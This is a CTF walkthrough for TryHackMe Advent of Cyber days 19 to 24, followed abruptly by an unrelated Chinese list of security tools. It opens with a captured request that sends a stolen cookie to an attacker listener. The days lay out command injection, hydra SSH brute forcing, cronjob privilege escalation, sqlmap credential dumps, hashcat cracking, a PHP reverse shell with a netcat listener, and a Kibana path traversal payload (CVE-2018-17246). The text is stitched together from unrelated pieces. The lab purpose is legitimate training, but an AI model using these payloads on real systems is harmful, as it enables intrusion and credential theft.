GET /cookie=authid=2564799XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX HTTP/1.1
Host: 10.8.14.151:20000
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/77.0.3844.0 Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Referer: http://localhost:3000/admin
Accept-Encoding: gzip, deflate
```
GLHF
# Day 19 : Commands
```
Another day, another hack from the Christmas Monster. Can you get back control of the system?
Access the web server on http://[your-ip]:3000/
McSkidy actually found something interesting on the /api/cmd endpoint.
```
READ [this](https://docs.google.com/document/d/1W65iKmUMtz-srteErhrGFJkWBXJ4Xk5PYlCZVMIZgs8/edit)
## What are the contents of the user.txt file?
We got a hit that we should check http://[your-ip]:3000/api/cmd/. I notice by the url name that it have something to do with ```cmd.exe```. So I start playing around by executing ```http://[your-ip]:3000/api/cmd/id``` and yes we found the vulnerability!! Command Injection. now try the following cmd to find the flag (hint: some where in ```/home```)
1. cat
2. dir
3. dont forget URL encoding: %20 for space %2F for slash
GLHF
# Day 20 : Cronjob Privilege Escalation
```
You think the evil Christmas monster is acting on Elf Sam's account!
Hack into her account and escalate your privileges on this Linux machine.
```
## What port is SSH running on?
```console
nmap -p- -A 10.10.50.118
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-15 22:49 EDT
Nmap scan report for 10.10.50.118
Host is up (0.045s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE VERSION
4XXX/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b9:fc:5a:a1:06:82:37:95:35:29:03:c1:34:fa:bc:99 (RSA)
| 256 36:e5:21:c9:83:8b:68:9d:30:bb:20:3c:6f:f7:fa:f4 (ECDSA)
|_ 256 7b:88:cc:36:a0:f5:5a:79:3b:1c:a5:a8:e9:d2:d4:0d (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 111.42 seconds
```
## Crack sam's password and read flag1.txt
```console
kali@kali:~$ hydra -l sam -P /usr/share/wordlists/rockyou.txt 10.10.50.118 -s 4567 -t 4 ssh # crack password with hydra
kali@kali:~$ ssh sam@10.10.50.118 -p 4567 # ssh
sam@10.10.50.118's password:
.---.
/ \
\.@-@./
/`\_/`\
// _ \\
| \ )|_
/`\_`> <_/ \
\__/'---'\__/
tryhackme
sam@ip-10-10-50-118:~$ ls
flag1.txt
sam@ip-10-10-50-118:~$ cat flag1.txt
```
## Escalate your privileges by taking advantage of a cronjob running every minute. What is flag2?
after the enumeration, I found 2 insteresting files
```console
sam@ip-10-10-50-118:~$ ls -l /home/ubuntu/ # the flag2.txt is here, remember the ownership
total 4
-r-------- 1 ubuntu ubuntu 38 Dec 19 20:09 flag2.txt
sam@ip-10-10-50-118:~$ ls /home/scripts/ # 2nd file is .sh
clean_up.sh test.txt
sam@ip-10-10-50-118:~$ cat /home/scripts/clean_up.sh #it remove everything in /tmp
rm -rf /tmp/*
sam@ip-10-10-50-118:~$ ls -la /home/scripts/ #own by ubuntu and it seem like we have permission to rwx
total 16
drwxrwxrwx 2 root root 4096 Dec 19 20:55 .
drwxr-xr-x 5 root root 4096 Dec 19 20:12 ..
-rwxrwxrwx 1 ubuntu ubuntu 14 Dec 19 20:55 clean_up.sh
-rw-r--r-- 1 root root 5 Dec 19 20:55 test.txt
```
So the task is escalate our privileges by taking advantage of a cronjob... maybe the executing ```clean_up.sh``` is a part of the cronjob? let check it out
```console
sam@ip-10-10-50-118:~$ ls -la /tmp/ #so we can see the latest modified time
total 28
drwxrwxrwt 7 root root 4096 May 16 04:05 .
drwxr-xr-x 23 root root 4096 May 16 02:44 ..
drwxrwxrwt 2 root root 4096 May 16 02:43 .font-unix
drwxrwxrwt 2 root root 4096 May 16 02:43 .ICE-unix
drwxrwxrwt 2 root root 4096 May 16 02:43 .Test-unix
drwxrwxrwt 2 root root 4096 May 16 02:43 .X11-unix
drwxrwxrwt 2 root root 4096 May 16 02:43 .XIM-unix
sam@ip-10-10-50-118:~$ date # current time
Sat May 16 04:05:22 UTC 2020
```
Yes, the firt line show that the last access time is ```04:05``` and when executed date shows ```Sat May 16 04:05:22 UTC 2020```. The timestamp is show that **there is the cronjob running by ubuntu every minute**.
Since the ```clean_up.sh``` is own by ubuntu which is also the owner of ```flag2.txt```. we can use ```clean_up.sh``` to escalate our privilage and get the flag. we will edit the clean_up.sh and make it cat the content of flag2.txt for us. (CAN't copy since there is only read permission on flag2.txt -> ```-r-------- 1 ubuntu ubuntu 38 Dec 19 20:09 flag2.txt```)
```console
sam@ip-10-10-50-118:~$ nano /home/scripts/clean_up.sh
```
add this:
```bash
# rm -rf /tmp/*
cat /home/ubuntu/flag2.txt > /home/sam/flag2.txt && chmod 777 /home/sam/flag2.txt
# note that I did chmod to make sure that we will have permission to open the the flie
```
now just cat the flag2.txt
```console
sam@ip-10-10-50-118:~$ cat flag2.txt
THM{b27d33XXXXXXXXXXXXXXXXXXXXXXXXXX}
GLHF
```
# Day 21 : Reverse Elf-ineering
```
McSkidy has never really touched low level languages - this is something they must learn in their quest to defeat the Christmas monster.
Download the archive and apply the command to the following binary files: chmod +x file-name
Please note that these files are compiled to be executed on Linux x86-64 systems.
The questions below are regarding the challenge1 binary file.
```
READ [this](https://drive.google.com/file/d/1maTcdquyqnZCIcJO7jLtt4cNHuRQuK4x/view?usp=sharing)
Use Ida pro freeware to solve
## What is the value of local_ch when its corresponding movl instruction is called(first if multiple)?
set break point after ```movl``` and point your mouse to ```local_ch```
## What is the value of eax when the imull instruction is called?
set break point after ```imull``` and point your mouse to ```eax```
## What is the value of local_4h before eax is set to 0?
set break point before ```mov eax 0``` can point ur mouse on ```local_4h```
# Day 22 : If Santa, Then Christmas
```
McSkidy has been faring on well so far with assembly - they got some inside knowledge that the christmas monster is weaponizing if statements. Can they get ahead of the curve?
These programs have been compiled to be executed on Linux x86-64 systems.
The questions below relate to the if2 binary.
```
READ [this](https://docs.google.com/document/d/1cIHd_YQ_PHhkUPMrEDWAIfQFb9M9ge3OFr22HHaHQOU/edit)
sry but im so lazy to write this one, the tips is u use IDA and set a break after the if statement and point to different ```local_Xh```
# Day 23 : LapLANd (SQL Injection)
```
Santa’s been inundated with Facebook messages containing Christmas wishlists, so Elf Jr. has taken an online course in developing a North Pole-exclusive social network, LapLANd! Unfortunately, he had to cut a few corners on security to complete the site in time for Christmas and now there are rumours spreading through the workshop about Santa! Can you gain access to LapLANd and find out the truth once and for all?
```
READ [this](https://docs.google.com/document/d/15XH_T1o6FLvnV19_JnXdlG2A8lj2QtepXMtVQ32QXk0/edit)
## Which field is SQL injectable? Use the input name used in the HTML code.
we gonna use sqlmap with ```-r``` which is REQUESTFILE -> Load HTTP request from a file. To get the request, we run Burpsuite and intercept the post request when you tryo to login the web app. Copy the reqest and put it in a .txt:
```console
kali@kali:~$ mkdir day23 && cd day23
kali@kali:~/day23$ nano login.txt # put the content of the post request in this file
kali@kali:~$ sqlmap -r day23/login.txt --dbs --batch # run sqlmap --dbs is Enumerate DBMS databases
OST parameter 'XXXXXX' is a false positive
POST parameter 'XXXXXXX' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 434 HTTP(s) requests:
---
Parameter: log_email (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: log_email=gu2@test1.com' AND 2264=2264 AND 'WCZD'='WCZD&log_password=test123&login_button=Login
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: log_email=gu2@test1.com' AND (SELECT 4668 FROM (SELECT(SLEEP(5)))sjKy) AND 'zSeO'='zSeO&log_password=test123&login_button=Login
---
[22:51:27] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[22:51:27] [INFO] fetching database names
[22:51:27] [INFO] fetching number of databases
[22:51:27] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[22:51:27] [INFO] retrieved: 6
[22:51:28] [INFO] retrieved: information_schema
[22:51:37] [INFO] retrieved: mysql
[22:51:39] [INFO] retrieved: performance_schema
[22:51:48] [INFO] retrieved: phpmyadmin
[22:51:54] [INFO] retrieved: social
[22:51:57] [INFO] retrieved: sys
available databases [6]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] social
[*] sys
```
find out what XXXXX is and you will be fine
## What is Santa Claus' email address?
before doing this task, I would like you to log in to the web app and try out. try to understand what this web app is for and how to it work.
from the last task, we know that there is 6 databases. the web app is like a social media app so I pick to try to find out what is in side ```social``` database
```console
kali@kali:~$ sqlmap -r day23/login.txt -D social --tables --batch # --tables == get table -D is DBMS database to enumerate
Database: social
[8 tables]
+-----------------+
| comments |
| friend_requests |
| likes |
| messages |
| notifications |
| posts |
| trends |
| users |
+-----------------+
```
users table looks **juicy**, let get all columns
```console
kali@kali:~/day23$ sqlmap -r login.txt -D social -T users --columms --batch
[12 columns]
+--------------+--------------+
| Column | Type |
+--------------+--------------+
| id | int(11) |
| password | varchar(255) |
| email | varchar(100) |
| first_name | varchar(25) |
| friend_array | text |
| last_name | varchar(25) |
| num_likes | int(11) |
| num_posts | int(11) |
| profile_pic | varchar(255) |
| signup_date | date |
| user_closed | varchar(3) |
| username | varchar(100) |
+--------------+--------------+
```
On the web app when you search for a user in search bar, you can either search for name or username, I already know that Santa's username is ```santa_claus```. Moreover, we need to get his password for next task so lets **dump both password and username**
```console
sqlmap -r login.txt -D social -T users -C username,password,email --batch --dump --threads 3 # -C DBMS database table column(s) to enumerate -dump dump the data --threads is threads to incresse speed (not recomended irl)
```
## What is Santa Claus' plaintext password?
Get the password and use some [Hash Analyzer](https://www.tunnelsup.com/hash-analyzer/) to find out what hash algorithms is used. let go **hashcat**!!!
```console
kali@kali:~/day23$ hashcat -m 0 -a 0 -o santacrack.txt "putthehashhere" /usr/share/wordlists/rockyou.txt --force
kali@kali:~/day23$ cat santacrack.txt
```
## Santa has a secret! Which station is he meeting Mrs Mistletoe in?
use the Santa's cerdentail and login to the web app. check the messages
## Once you're logged in to LapLANd, there's a way you can gain a shell on the machine! Find a way to do so and read the file in /home/user/
I tried to upload the revers-shell.php in ```/usr/share/webshells/php``` none of them works. So I try to do some research a [walkthrought by embeddedhacker](https://www.embeddedhacker.com/2019/12/hacking-walkthrough-thm-cyber-of-advent/#day23) said that we need a older version of ```php``` so call ```.phtml``` which you can download [here](https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php)
save it and change ip to ur ip and port
```console
kali@kali:~/day23$ nc -lnvp 20000 # run netcat using the port that you wrote in the script
listening on [any] 20000 ...
```
now upload our payload (reverse-shell scrip)
```console
$ whoami
www-data
$ ls /home
user
$ ls /home/user
flag.txt
$ cat /home/user/flag.txt
@@@########################################################################@@@@
@@@(((((((((((((((((((((((((((((((((((%#(((((((((((((((((((((((((((((((((((@@@@
@@@(((((((((((((((((((((((((((((((((%%,*%%(((((((((((((((((((((((((((((((((@@@@
@@@((((((((((((((((((&%(((((((((((%#*/##(((((((((((#@%%((((((((((((((((((@@@@
@@@(((((((((((((((((((%(//%((((((#(//,*%%((((((#/,(#(((((((((((((((((((@@@@
@@@((((((((((((((((((((#(*%#/##,*#&%%%&%%,*%###%%/*&(((((((((((((((((((((@@@@
@@@(((((((((((((((((((((#(&@(*(#(##%&%#%%%%#((%,*%&((((((((((((((((((((((((@@@@
@@@(((((((((((((((((((((((@%%((#(**/*#,*(*//*/(((%%@(((((((((((((((((((((((@@@@
@@@(((((((((((((((((((((((%%#(##,#**,##%#,*(#*#((%%#(((((((((((((((((((((((@@@@
@@@(((((((((((((((((((((((#/#*(,*/((((((((((/****%*%(((((((((((((((((((((((@@@@
@@@(((((((((((((((((((((((#(&/,,,,,,,,,,,,,,/%&&/#(((((((((((((((((((((((@@@@
@@@((((((((((((((((((((((((#&((##(/********/(#(((&%((((((((((((((((((((((((@@@@
@@@((((((((((((((((((((((((((((((((########((((((((((((((((((((((((((((((((@@@@
@@@(((((((((((((((((((((((((((((((((#((((((((((((((((((((((((((((((((((((((@@@@
@@@(((((((((((((((((((((((((%/((, . *##/%(((((((((((((((((((((((((@@@@
@@@((((((((%((((((%((((((%### . . . %%(%((((((%((((((&((((((((@@@@
@@@((((((%/,##((%/ #(((((%### . . . .. %%#%(((((&.(&((%( (#((((((@@@@
@@@(((((#*,(%*%,%%/ (##((%### . . . * %%#%(((%# (%###(%( #((((((@@@@
@@@((#%%.*#%,*#,/((# %(#%%### /*,./..*..,/ , ,*/ %%#%#%(/ (%,%/,%.(#,*##%((@@@@
@@@(((# #(#,/(*(#./## /((%### /*/%&&,(..,/#,%.( %%#%(#./%#,/%.(%,(##* #(((@@@@
@@%#((#(/##%/%%(#%#%(%###.**.,*,.*.,,. **.* %%#%(%#%#/%&*%%*&%((#((##@@@
@@&%(((#,##(*#%/%(,## #((%### .( . ,. . %%#%((#.#((,%(*%(,##.((((#&@@@
@@@@((((# %#,/#,#/(#(((((%### . . . %%#%(((((,#*#*#/,(% #((((&@@@@
@@@&((((((%#&,#(/%(((((%###..,/#####&%#####*. .%%#%(((((##&*##.%##((((((@@@@@
@@@@&((((((##(((#%(((((((%#(####//(##%@&%###((####(#%((((((###((###((((((%#@@@@
@@@@@((((((((((((((((((((#%%%%%%%%%%%%%#%%%%%%%%%%%%%((((((((((((((((((((@,@@@@
@@@@&@(((((((((((((((((((((((((((((((##%(#((((((((((((((((((((((((((((((#.@@@@@
@@@@@ #((((((((((((((((((((((((((((%/%&&%%##((((((((((((((((((((((((((((@@@@@@@
@@@@@@@#(((((((((((((((((((((((((%.( /%@,( (/#(((((((((((((((((((((((((@@@@@@@@
@@@@@@@&((((((((((((((((((((((%#.( /&%*/ (.(%(((((((((((((((((((((@%@@@@@@@
@@@@@@@@%%((((((((((((((((#&(#.* . ** /@./,,.. / &(%((((((((((((((((#@,@@@@@@@@
@@@@@@@@@.&(((((((((((((((&@@&%, /#, /%, .#&@@@%%#((((((((((((((%#@@@@@@@@@@
@@@@@@@@@@%@((((((((((((((#&..,,%&@. #//(( /@@#., ,(((((((((((((@%@@@@@@@@@@@
@@@@@@@@@@@@@&(((((((((((((#,( ,,,,#(/(#&@(,,. /#(((((((((((((&%@@@@@@@@@@@@@
%%#%&%@@@@@@@@&%((((((((((((#,( *, ,&. ,., /#((((((((((((%@#@@@@@@@@&&%%%&
/***/*%@@@@@@@@*&&(((((((((((%* .#%@ ((*%&*, .,#((((((((((&@@@@@@@@@&***,**
@#(,(%#@@@@@@@@@@*%@(((((((((#./,@&@. *,*.*@@#*,/(((((((((& @@@@@@@@@@@@@%#*((@
&/#%//&@@@@@@@@@@@@@,&&(((((((%#&@(( .%@##&(((((#@(#@@@@@@@@@@@@@@@/%(((&
#(/,,#&%@@@@@@@@@@@@@(%@(((((#%(%.,(#%#(,(%&(((#@.@@@@@@@@@@@@@@%%#,..(%*##
&((&*%##*/. ,*#%%#&%/&%@ /@((((((((((((((((#@@@@@@(&%&%%(/,. ,/# %,@@/%%
%/,(,,#,%@,.&*%(,%(//&%@@@@@@@@@%#((((#&@&@@@@@@@@.#%%*%.( &*@..@@*%%%#*%%
@@#%*,*%*(& /( *&/%#&*,..@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@,/#&(@. *(&(%./(*../@@@@
@@@@@@@#, . ,*,%.@*(##&%#&@@@@@@@@@@@@@@@@@@@@@@@@@#%%(((#,(&,/ ,#&%@@@@@@
@@@@@@@@@@@@@@ #%@%%&(@/%**,,*(#%#@&&%%&&@#%##*,...*#/@/(#@%%, @@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@/*&,%,*#//%.**.(. ##..(%*(.,@,#@//#%@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@&%(@%#,##&**%(&/,@ @.@& &. */..@(*@%(#%@@@@@@@@@@@@@@@@@@@@
```
GL
# Day 24 : Elf Stalk
```
McDatabaseAdmin has been trying out some new storage technology and came across the ELK stack(consisting of Elastic Search, Kibana and Log Stash).
The Christmas Monster found this insecurely configured instance and locked McDatabaseAdmin out of it. Can McSkidy help to retrieve the lost data?
While this task does not have supporting material, here is a general approach on how to go about this challenge:
1. scan the machine to look for open ports(specific to services running as well)
2. as with any database enumeration, check if the database requires authentication. If not, enumerate the database to check the tables and records
3. for other open ports, identify misconfigurations or public exploits based on version numbers
```
[Elastic Search](https://youtu.be/yZJfsUOHJjg)
[LK stack](https://youtu.be/Hqn5p67uev4)
let start with nmap
```console
kali@kali:~/day24$ nmap -p- -A 10.10.41.211 > target.txt nmap and put it in .txt
kali@kali:~/day24$ cat target.txt # show the result
```
* 8000 = http server contain kibana-log.txt
* 5061 = kibana
* 111 rpcbind
* 22 ssh
* 9200 Elasticsearch REST API 6.4.2
```json
{
"name" : "sn6hfBl",
"cluster_name" : "elasticsearch",
"cluster_uuid" : "zAlVFkDaQlSBTQkLCqWJCQ",
"version" : {
"number" : "6.4.2",
"build_flavor" : "default",
"build_type" : "rpm",
"build_hash" : "04711c2",
"build_date" : "2018-09-26T13:34:09.098244Z",
"build_snapshot" : false,
"lucene_version" : "7.4.0",
"minimum_wire_compatibility_version" : "5.6.0",
"minimum_index_compatibility_version" : "5.0.0"
},
"tagline" : "You Know, for Search"
}
```
* 9300 tcp open vrace?
## Find the password in the database
Nmap tell us the 9200 is Elasticsearch so try to search for password. I found a good link about Elasticsearch 101 [here](http://joelabrahamsson.com/elasticsearch-101/)
so to search : ```http://localhost:9200/_search=q?somthing``` and that something is password -> ```http://<target>:9200/_search?q=password```
```json
{"took":18,"timed_out":false,"_shards":{"total":6,"successful":6,"skipped":0,"failed":0},"hits":{"total":1,"max_score":2.0136302,"hits":[{"_index":"messages","_type":"_doc","_id":"73","_score":2.0136302,"_source":{"sender": "mary", "receiver": "wendy", "message": "hey, can you access my dev account for me. My username is l33tperson and my password is 9Qs58Ol3Axxxxxxxxx"}}]}}
```
## Read the contents of the /root.txt file
seem like Mary here is a dev and she have a dev account for kibana so let go to port 5600 and find out what we can do with her account.
in the hint from THM said ```use the 3rd open port and a Kibana public vulnerability``` so I guess we need to find a vulnerability and use it. to find the vuln we need to know the version of the kibana by click on Management, TADA!!! ```Kinaba Version: 6.4.2```
after some diging I found this [Kinaba vuln](https://www.cvedetails.com/vulnerability-list.php?vendor_id=13554&product_id=31867&version_id=0&page=1&hasexp=0&opdos=0&opec=0&opov=0&opcsrf=0&opgpriv=0&opsqli=0&opxss=0&opdirt=0&opmemc=0&ophttprs=0&opbyp=0&opfileinc=0&opginf=0&cvssscoremin=0&cvssscoremax=0&year=0&cweid=0&order=1&trc=25&sha=c5983189c1dccb302ad8263fc4e2c471dbb67b96). There are so many vulnerabilities but we are looking for a critical one since the task is getting root and it seem like this one is intressing and it works for 6.4.2 too. it said:
```
Vulnerability Details : CVE-2018-17246
Kibana versions before 6.4.3 and 5.6.13 contain an arbitrary file inclusion flaw in the Console plugin. An attacker with access to the Kibana Console API could send a request that will attempt to execute javascript code. This could possibly lead to an attacker executing arbitrary commands with permissions of the Kibana process on the host system.
```
So it allow us to send a request that will attemp to execture js code. BING GO! another revers shell task? after some diging I found this [link](https://github.com/mpgn/CVE-2018-17246) which leed me to [CyberArk Labs](https://www.cyberark.com/threat-research-blog/execute-this-i-know-you-have-it/) the guy who found this vuln, I guess.
after reading it so I try to use the this payload ```http://<IP>:5601/api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../../../../../../../etc/passwd``` and see how Kibana response. We alrady know that we can access the Kibana log from port 8000. So I open ```http://<ip:8000/kibana-log.txt``` and find ```etc/passwd``` inside the log: the result is shows here:
```json
{"type":"error","@timestamp":"2020-05-19T23:43:07Z","tags":["warning","process"],"pid":2700,"level":"error","error":{"message":"Unhandled promise rejection. This error originated either by throwing inside of an async function without a catch block, or by rejecting a promise which was not handled with .catch(). (rejection id: 9)","name":"UnhandledPromiseRejectionWarning","stack":"SyntaxError: /etc/passwd: Unexpected token, expected ; (1:8)\n> 1 | root:x:0:0:root:/root:/bin/bash\n | ^\n 2 | bin:x:1:1:bin:/bin:/sbin/nologin\n 3 | daemon:x:2:2:daemon:/sbin:/sbin/nologin\n 4 | adm:x:3:4:adm:/var/adm:/sbin/nologin\n at Parser.pp$5.raise (/usr/share/kibana/node_modules/babylon/lib/index.js:4454:13)\n at Parser.pp.unexpected (/usr/share/kibana/node_modules/babylon/lib/index.js:1761:8)\n at Parser.pp.semicolon (/usr/share/kibana/node_modules/babylon/lib/index.js:1742:38)\n at Parser.pp$1.parseExpressionStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2236:8)\n at Parser.parseExpressionStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5934:20)\n at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:1911:17)\n at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5910:22)\n at Parser.pp$1.parseLabeledStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2228:20)\n at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:1909:17)\n at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5910:22)\n at Parser.pp$1.parseLabeledStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2228:20)\n at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:1909:17)\n at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5910:22)\n at Parser.pp$1.parseBlockBody (/usr/share/kibana/node_modules/babylon/lib/index.js:2268:21)\n at Parser.pp$1.parseTopLevel (/usr/share/kibana/node_modules/babylon/lib/index.js:1778:8)\n at Parser.parse (/usr/share/kibana/node_modules/babylon/lib/index.js:1673:17)\n at parse (/usr/share/kibana/node_modules/babylon/lib/index.js:7305:37)\n at File.parse (/usr/share/kibana/node_modules/babel-register/node_modules/babel-core/lib/transformation/file/index.js:517:15)\n at File.parseCode (/usr/share/kibana/node_modules/babel-register/node_modules/babel-core/lib/transformation/file/index.js:602:20)\n at /usr/share/kibana/node_modules/babel-register/node_modules/babel-core/lib/transformation/pipeline.js:49:12\n at File.wrap (/usr/share/kibana/node_modules/babel-register/node_modules/babel-core/lib/transformation/file/index.js:564:16)\n at Pipeline.transform (/usr/share/kibana/node_modules/babel-register/node_modules/babel-core/lib/transformation/pipeline.js:47:17)\n at Object.transformFileSync (/usr/share/kibana/node_modules/babel-register/node_modules/babel-core/lib/api/node.js:152:10)\n at compile (/usr/share/kibana/node_modules/babel-register/lib/node.js:118:20)\n at loader (/usr/share/kibana/node_modules/babel-register/lib/node.js:144:14)\n at Object.require.extensions.(anonymous function) [as .js] (/usr/share/kibana/node_modules/babel-register/lib/node.js:154:7)\n at Module.load (module.js:565:32)\n at tryModuleLoad (module.js:505:12)"},"message":"Unhandled promise rejection. This error originated either by throwing inside of an async function without a catch block, or by rejecting a promise which was not handled with .catch(). (rejection id: 9)"}
```
As you can see. We get the content of ```/etc/passwd``` by reading the log. After some poking and diging around I found out that the ```root.txt``` is at root directroty (```/``` not ```/root```) so try ```http://<IP>:5601/api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../../../../../../../root.txt```
```json
{"type":"error","@timestamp":"2020-05-19T23:46:30Z","tags":["warning","process"],"pid":2700,"level":"error","error":{"message":"Unhandled promise rejection. This error originated either by throwing inside of an async function without a catch block, or by rejecting a promise which was not handled with .catch(). (rejection id: 12)","name":"UnhandledPromiseRejectionWarning","stack":"ReferenceError: someELKfun is not defined\n at Object.<anonymous> (/root.txt:1:6)\n at Module._compile (module.js:652:30)\n at loader (/usr/share/kibana/node_modules/babel-register/lib/node.js:144:5)\n at Object.require.extensions.(anonymous function) [as .js] (/usr/share/kibana/node_modules/babel-register/lib/node.js:154:7)\n at Module.load (module.js:565:32)\n at tryModuleLoad (module.js:505:12)\n at Function.Module._load (module.js:497:3)\n at Module.require (module.js:596:17)\n at require (internal/module.js:11:18)\n at /usr/share/kibana/src/core_plugins/console/api_server/server.js:19:19\n at arrayEach (/usr/share/kibana/node_modules/lodash/index.js:1289:13)\n at Function.<anonymous> (/usr/share/kibana/node_modules/lodash/index.js:3345:13)\n at resolveApi (/usr/share/kibana/src/core_plugins/console/api_server/server.js:16:20)\n at handler (/usr/share/kibana/src/core_plugins/console/index.js:115:41)\n at Object.internals.handler (/usr/share/kibana/node_modules/hapi/lib/handler.js:96:36)\n at request._protect.run (/usr/share/kibana/node_modules/hapi/lib/handler.js:30:23)\n at module.exports.internals.Protect.internals.Protect.run (/usr/share/kibana/node_modules/hapi/lib/protect.js:64:5)\n at exports.execute (/usr/share/kibana/node_modules/hapi/lib/handler.js:24:22)\n at each (/usr/share/kibana/node_modules/hapi/lib/request.js:384:16)\n at iterate (/usr/share/kibana/node_modules/items/lib/index.js:36:13)\n at done (/usr/share/kibana/node_modules/items/lib/index.js:28:25)\n at Hoek.once (/usr/share/kibana/node_modules/hapi/lib/protect.js:52:16)\n at wrapped (/usr/share/kibana/node_modules/hoek/lib/index.js:879:20)\n at done (/usr/share/kibana/node_modules/items/lib/index.js:31:25)\n at Function.wrapped [as _next] (/usr/share/kibana/node_modules/hoek/lib/index.js:879:20)\n at Function.internals.continue (/usr/share/kibana/node_modules/hapi/lib/reply.js:108:10)\n at method (/usr/share/kibana/node_modules/x-pack/plugins/dashboard_mode/server/dashboard_mode_request_interceptor.js:44:7)\n at Items.serial (/usr/share/kibana/node_modules/hapi/lib/request.js:403:22)"},"message":"Unhandled promise rejection. This error originated either by throwing inside of an async function without a catch block, or by rejecting a promise which was not handled with .catch(). (rejection id: 12)"}
```
# Sum up
It took me many days do finish this room. I have been sleeping at 5-6 am this past two week and spending time on CTF and hacking. It was worth it !! I learn a lot in short time. I will keep doing it but will try my best to not forget to sleep. I special thank to [embeddedhacker](https://www.embeddedhacker.com/2019/12/hacking-walkthrough-thm-cyber-of-advent/) to help me out when Im stuck. I do try my best to do it by my own but some task I do need a push. So do not be ashame if you need to read a writeup/walkthought. But you need to understand what you are doing, try to read and research more, not just copy and paste it. We are noob but we will learn and become a Senpai one day. |
# 所有收集类项目:
- [收集的所有开源工具: sec-tool-list](https://github.com/alphaSeclab/sec-tool-list): 超过18K, 包括Markdown和Json两种格式
- [安全资源收集类的 Repo](https://github.com/alphaSeclab/awesome-security-collection): 1000+各类安全资源收集的Github Repo
- [全平台逆向资源](https://github.com/alphaSeclab/awesome-reverse-engineering):
- Windows平台安全: PE/DLL/DLL-Injection/Dll-Hijack/Dll-Load/UAC-Bypass/Sysmon/AppLocker/ETW/WSL/.NET/Process-Injection/Code-Injection/DEP/Kernel/...
- Linux安全: ELF/...
- macOS/iXxx安全: Mach-O/越狱/LLDB/XCode/...
- Android安全: HotFix/XPosed/Pack/Unpack/Emulator/Obfuscate
- 知名工具: IDA/Ghidra/x64dbg/OllDbg/WinDBG/CuckooSandbox/Radare2/BinaryNinja/DynamoRIO/IntelPin/Frida/QEMU/...
- [攻击性网络安全资源](https://github.com/alphaSeclab/awesome-cyber-security): 漏洞/渗透/物联网安全/数据渗透/Metasploit/BurpSuite/KaliLinux/C&C/OWASP/免杀/CobaltStrike/侦查/OSINT/社工/密码/凭证/威胁狩猎/Payload/WifiHacking/无线攻击/后渗透/提权/UAC绕过/...
- [网络相关的安全资源](https://github.com/alphaSeclab/awesome-network-stuff):
- 网络通信: 代理/SS/V2ray/GFW/反向代理/隧道/VPN/Tor/I2P/...
- 网络攻击: 中间人/PortKnocking/...
- 网络分析: 嗅探/协议分析/网络可视化/网络分析/网络诊断等
- [开源远控和恶意远控分析报告](https://github.com/alphaSeclab/awesome-rat): 开源远控工具: Windows/Linux/macOS/Android; 远控类恶意恶意代码的分析报告等
- [Webshell工具和分析/使用文章](https://github.com/alphaSeclab/awesome-webshell): Webshell资源收集, 包括150个Github项目, 200个左右文章
- [取证相关工具和文章](https://github.com/alphaSeclab/awesome-forensics): 近300个取开源取证工具,近600与取证相关文章
- [蜜罐资源](https://github.com/alphaSeclab/awesome-honeypot): 250+个开源蜜罐工具,350+与蜜罐相关文章
- [Burp Suite资源](https://github.com/alphaSeclab/awesome-burp-suite): 400+个开源Burp插件,500+与Burp相关文章
# 说明
- [英文版本](https://github.com/alphaSeclab/sec-tool-list/blob/master/Readme_en.md)
- 因Github Readme显示行数有限, 当前页面显示的为不完整版, 只显示了星数最高的前1000个工具. [点击查看完整版](https://github.com/alphaSeclab/sec-tool-list/blob/master/Readme_full.md)
# 工具列表
- [**45779**星][19d] [C#] [shadowsocks/shadowsocks-windows](https://github.com/shadowsocks/shadowsocks-windows) Shadowsocks的Windows客户端
- [**35448**星][18d] [Py] [scrapy/scrapy](https://github.com/scrapy/scrapy) Scrapy, a fast high-level web crawling & scraping framework for Python.
- [**34576**星][1m] [C++] [x64dbg/x64dbg](https://github.com/x64dbg/x64dbg) Windows平台x32/x64调试器
- [**34492**星][3m] [hack-with-github/awesome-hacking](https://github.com/hack-with-github/awesome-hacking) A collection of various awesome lists for hackers, pentesters and security researchers
- [**34045**星][1m] [Py] [minimaxir/big-list-of-naughty-strings](https://github.com/minimaxir/big-list-of-naughty-strings) “淘气”的字符串列表,当作为用户输入时很容易引发问题
- [**32060**星][4y] [Py] [shadowsocks/shadowsocks](https://github.com/shadowsocks/shadowsocks) shadowsocks原版
